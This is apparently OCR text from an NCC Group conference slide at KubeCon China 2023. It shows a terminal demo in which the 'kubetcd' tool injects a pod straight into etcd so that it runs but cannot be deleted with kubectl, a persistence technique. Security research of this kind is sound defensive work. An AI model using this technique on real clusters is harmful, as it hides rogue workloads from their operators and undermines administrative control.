 Persistence through the pod name
root@kind-control-plane:/# kubetcd create pod nginxpersistent -t nginx -p randomentry
Path Template:/registry/pods/default/nginx
Deserializing...
Tampering data...
Serializing...
Path injected: /registry/pods/default/randomentry
OK
root@kind-control-plane:/# kubectl get pods
NAME READY STATUS RESTARTS AGE
nginx 1/1 Running 0 23y
nginxpersistent 1/1 Running 0 23y
root@kind-control-plane:/# kubectl delete pod nginxpersistent
Error from server (NotFound): pods "nginxpersistent" not found
nccgroup
KubeCon
CloudNativeCon
OPEN SOURCE SUMMIT
China 2023